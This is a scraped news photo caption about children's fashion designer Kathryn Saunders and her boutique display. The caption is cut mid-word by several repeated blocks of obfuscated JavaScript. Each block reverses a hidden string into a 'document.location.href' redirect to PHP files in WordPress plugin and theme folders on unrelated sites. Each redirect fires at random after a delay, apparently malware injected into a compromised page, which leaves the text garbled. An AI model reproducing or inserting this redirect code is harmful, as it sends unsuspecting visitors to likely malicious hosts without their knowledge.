 Children?s fashion designer Kathryn Saunders is showcasing her individually designed clothes at Our Beautiful Life Boutique in the Pyramids Shopping Centre. Pictured: Esmae-Rose Kathryn's daughter checks out some of the latest designs in s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore